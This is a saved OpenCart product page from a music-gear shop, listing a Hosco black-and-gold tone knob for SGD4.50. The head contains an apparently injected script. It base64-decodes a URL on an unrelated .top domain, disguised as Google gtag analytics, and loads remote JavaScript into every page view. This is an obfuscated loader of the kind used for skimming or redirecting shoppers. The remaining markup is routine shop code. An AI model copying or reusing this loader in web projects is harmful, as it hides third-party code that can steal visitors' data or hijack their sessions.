

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/hosco-knob-tone-black-with-gold-plate-inch-size
body_size: 6662
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Hosco Knob Tone Black with Gold Plate Inch Size</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/hosco-knob-tone-black-with-gold-plate-inch-size" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/hosco-knob-tone-black-with-gold-plate-inch-size">Hosco Knob Tone Black with Gold Plate Inch Size</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/productimage/tone_2_5-500x500.png" title="Hosco Knob Tone Black with Gold Plate Inch Size"><img src="https://tymusiccenter.com/image/cache/catalog/productimage/tone_2_5-228x228.png" title="Hosco Knob Tone Black with Gold Plate Inch Size" alt="Hosco Knob Tone Black with Gold Plate Inch Size" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Hosco Knob Tone Black with Gold Plate Inch Size</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1604');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('1604');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Hosco Knob Tone Black with Gold Plate Inch Size</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Hosco">Hosco</a></li>
                        <li>Product Code: Hosco Knob Tone Black with Gold Plate Inch Size</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD4.50</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1604" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/hosco-knob-tone-black-with-gold-plate-inch-size"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1604');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1604',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
